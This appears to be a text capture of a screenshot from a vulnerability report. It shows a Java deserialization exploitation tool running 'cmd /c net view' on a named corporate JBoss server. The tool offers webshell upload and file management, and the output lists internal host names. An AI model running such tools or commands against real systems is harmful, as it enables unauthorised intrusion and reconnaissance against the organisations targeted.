 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： JBoss 目标： http://smm.volvocars.com.cn
目标信息 执行命令 webshell上传 文件管理
命令： cmd /c net view 执行 清空结果
服务器名称 注解
-------------------------------------------------------------------------------
\\QA qa
\\SHAIDCSVW1002
\\SHAIDCSVW1013
\\SHAIDCSVW1014
\\SHAIDCSVW1015
\\SHAIDCSVW1016
\\SHAIDCSVW1017 z
\\SHAIDCSVW1018
\\SHAIDCSVW1023
\\SHAIDCSVW1024
\\SHAIDCSVW1025
\\SHAIDCSVW1026
\\SHAIDCSVW1027
\\SHAIDCSVW1028
\\WEB
命令成功完成。
================================================================
www.wooyun.org